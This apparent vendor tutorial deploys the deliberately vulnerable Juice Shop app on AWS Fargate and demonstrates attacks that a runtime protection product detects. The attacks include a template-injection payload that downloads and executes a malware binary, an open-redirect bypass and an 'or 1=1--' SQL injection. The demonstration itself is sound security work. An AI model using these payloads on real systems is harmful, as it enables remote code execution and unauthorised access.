NIST Guidelines for Containerized Application Security Threat Researcher

Container Security
Learn how to secure containers and protect against breaches.
The need for quick and reliable deployment has led to new technological advancements like containers. If you’re part of the STAT that uses containers, you may also be part of the STAT that experienced a container security related incident. And that’s why you might be reading this article, hoping to learn how to secure said containers so a breach doesn’t happen again. You’re in the right place.
NIST Application Container Security Guide proposes several ways to secure your containers from implementation through usage:
- Tailor the operational culture and processes to support the new ways of developing, running, and supporting applications introduced by containers
- Reduce attack surfaces by using container-specific host operating systems (OS)
- Only group containers with the same purpose, sensitivity, and threat posture on a single host OS to make it more difficult for a hacker to expand its attack to other groups
- Implement container-specific vulnerability management tools and processes for images
- Use a zero-trust approach to building, running, and managing containers
- Deploy a dedicated container-aware runtime defense tool as a security solution instead of traditional WAF and IPS rules that don’t provide suitable protection for containers.
In line with the suggestions from NIST, this demo will use Trend Micro Cloud One™ – Application Security to protect container applications against threats and vulnerabilities, including those featured in the OWASP Top 10 Vulnerabilities list. Application Security provides runtime protection by automatically hooking into your framework at key points to identify and prevent hacks earlier. The solution was built with developers in mind, and protects:
- Standalone containers running on host or directly under container-orchestration services on-premise (like Kubernetes)
- Containers running under various cloud services like Amazon Elastic Container Service (ECS), Amazon Elastic Kubernetes Service (EKS), and other services involving container management.
Want the full list of Application Security benefits? Check out this article.
Let’s take a look at how to use Application Security to protect against OWASP Juice Shop, a sophisticated and modern vulnerability. For this demo, you will need to register for a free 30-day trial of Application Security. Get started here.
About the demo

Juice Shop is ideal for security trainings, awareness demos, capture the flags (CTFs), and as a playground for security tools because it encompasses vulnerabilities from the entire OWASP Top Ten and many other real-world security flaws. We will be deploying Juice Shop as a docker image using AWS Fargate running on Amazon ECS. Below is the architectural overview:
Building the Docker image
Follow these steps to build the docker image managed by Application Security and upload it to Amazon Elastic Container Registry (ECR).
You will need a Linux OS with latest versions of the following software packages:
- Python
- AWS Command Line Interface (CLI)
- NPM
- Docker Engine
- Git
You can also use Microsoft Windows.
- Clone the GitHub repository for Juice Shop application on your local Linux OS. Click here.
- Edit server.ts file and the following code at the beginning of the file:
- Create a file in the application root folder named trend_app_protect.json. The contents should be as follows:
- Run the following command from the application root folder:
- Now that our Docker image is managed by Application Security, it is ready to be built. Run the following command from the application root folder:
- If the build is successful, you will receive a message with an image ID.
- To upload the image to Amazon ECR, create a private repository. Search for ECR in AWS console.
- Click on create repository,name and keep the repository private, and keep other settings unchanged for now.
Based on the type of language the application uses, you can refer to the this link to learn how to setup the agent. We will be using node.js.
require(‘trend_app_protect’);
{
“key”: “<key to be copied from Application Security console after creating a group>”,
“secret”: <secret to be copied from Application Security console after creating a group>
}
npm install –save python
npm install –save trend_app_protect
If you receive a make error message while installing trend_app_protect, try installing it on a Red Hat Enterprise Linux (RHEL)-based OS with the following: yum install -y make gcc*
For Debian GNU based, you can try: apt-get install build-essential
docker build.
- Go to your Linux console to install python and then use pip install AWS CLI:

- Configure your AWS CLI by creating a user using the AWS Identity and Access Management (IAM) console and generating an AWS access key and secret.
yum install python
pip install awscli
aws configure
- Retrieve an authentication token and authenticate your Docker client to your created registry. After you receive the Login succeeded message, use the AWS CLI:
aws ecr get-login-password –region ap-south-1 | docker login –username AWS –password-stdin <Account-id>.dkr.ecr.<region>.amazonaws.com

- Tag your newly created Docker image and upload it to your Amazon ECR repository :
- Check the Amazon ECR repository to make sure your image is uploaded.
docker tag <image-id> <Account-id>.dkr.ecr.<region>.amazonaws.com/<repo_name>:<Image_name_you_want_to_give>
docker push <Account-id>.dkr.ecr.<region>.amazonaws.com/<repo_name>:<Image_name_you_want_to_give>
Deploying the uploaded docker image using AWS Fargate

Search for Amazon ECS in the AWS console. Using this service, create an AWS ECS cluster by clicking Create Cluster.

- After clicking on Create Cluster, select Networking only (Powered by AWS Fargate) and click Next Step.

- Name your cluster. If you want to create a new Amazon Virtual Private Cloud (VPC), tick the option for it or leave it unchecked to use an existing one. Also, you can enable CloudWatch Logs for your container by checking Enable Container Insights. Next, click Create.
- View your cluster in the cluster option. Below the cluster option, click Task Definition and create a new one.

- Choose Fargate, or you can choose EC2 based on your use case. Click on Next Step.

- Name your task and choose an execution role. For Fargate, the Network Mode “awsvpc” is a fixed option.

- Assign Task memory and Task CPU based on your application. Click on Add Container to add the image you uploaded on Amazon ECR.
- Name your container, copy the image URI of the uploaded container image from Amazon ECR and paste it in the Image box. Keep Soft limit as the default (128) and enter 3000 in Port mappings for Juice Shop. Please note this depends on which application port is open. For our demo, the Juice Shop website port is 3000.

- Keep other settings as is and click Create Add, then click Create Task.
- To start running your created task, click View Task Definition and click Actions and Run task.
- Select Fargate, the VPC, and Subnet. You can create new Security group. If you choose an existing one, leave all other settings as it is and click Run Task.

- Monitor the status of the task. If the status is RUNNING, copy the public IP address shown in the running task info and paste it in the browser with the intended port (3000 in our case) to access the website.
- Check the Application Security console—you should see that the group shows Agent Activated automatically after you access website for first time. Happy hacking.
http://<IP>:3000
Attacking the Juice Shop web application running on Amazon ECS
Now we will see how Application Security can protect your environment from various attacks. For the purpose of this demo, Application Security is set in detect mode to show the severity and motive of attack.
For a refresher on the types of vulnerabilities and policies Application Security can protect, read this article.
Vulnerability: Remote command execution
- Google search juicy malware.
- Our goal is to use remote code execution (RCE) to make the server download and execute the malware version for the server OS. If you’re using Linux, you can run the following:
- If we carefully analyze the http://server-ip:3000/profile URI page, we can determine it is not an Angular page. This page is written using Pug, and since it is a Template engine, it is perfectly suited for server-side template injection (SSTI) mischief.

- Set your username to 1+1 and click Set Username. Your username will be just shown as 1+1 under the profile picture.
- To try to execute a template injection into Pug, set your username to #{1+1} and click Set Username. Your username will now be shown as 2 under the profile picture.
wget -O malware https://github.com/J12934/juicy-malware/blob/master/juicy_malware_linux_64?raw=true && chmod +x malware && ./malware

- Craft a payload that will abuse the lack of encapsulation of JavaScript’s global.process object to dynamically load a library. This will allow you to spawn a process on the server that will then download and execute the malware.
- The payload might look like:
#{global.process.mainModule.require(‘child_process’).exec(‘wget -O malware https://github.com/J12934/juicy-malware/blob/master/juicy_malware_linux_64?raw=true && chmod +x malware && ./malware’)}.
Submit this as Username and the exploit should be successful.
Detection: Yes
Triggers:

Policy: Remote Code Execution
Vulnerability: Open Redirect
- Pick one of the redirect links in the application, for example http://server-ip:3000/redirect?to=https://github.com/bkimminich/juice-shop from the GitHub button in the navigation bar.

- Upon trying to redirect to some unrecognized URL, it fails due to Application Security safelist validation. You will receive the message: 406 Error: Unrecognized target URL for redirect
- Removing thetoparameter (http://server-ip:3000/redirect) will instead yield a 500 TypeError: Cannot read property ‘indexOf’ of undefined where the indexOf indicates a severe flaw due to safelisting.
- Craft a redirect URL so that the target URL now contains a parameter containing a URL from the safelist, such as: http://server-ip:3000/redirect?to=http://kimminich.de?pwned=https://github.com/bkimminich/juice-shop
Detection: YES
Triggers:

Policy: Open Redirect
Vulnerability: Malicious payload
- Navigate to the complaint section (http://server-ip/complain) and try to upload a normal file and capture it with Burp.

- Replace the normal file content with the XML external entity injection (XXE) payload:

- Check for the desired output in the response.
Detection: YES
Triggers:


Policy: Malicious Payload
Vulnerability: SQL Injection
- Admin login hack:
Log in with Email or 1=1– and any Password to authenticate the first entry in the Users table, which coincidentally happens to be the administrator.

Here’s the result:
Detection: YES
Triggers:

Policy: SQL Injection
